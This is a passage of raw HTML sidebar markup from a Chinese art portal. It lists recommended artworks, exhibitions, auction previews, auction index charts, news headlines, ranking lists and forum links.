                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260119/n1147652.html" target="_blank">永春在京推介时尚产业：功夫见永春 香韵漫京城</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260119/n1147666.html" target="_blank">成都八益2025秋季艺术品拍卖会精品赏析 雅昌拍卖图录APP可同步参拍</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260119/n1147669.html" target="_blank">雅昌现场 | 田雨亭的微现实主义绘画：以真诚态度表达对生命存在的深度思考</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260119/n1147664.html" target="_blank">首届艺术望三清艺术论坛专题发言之二 | 彭德：《独断的批评与共享的传统》</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
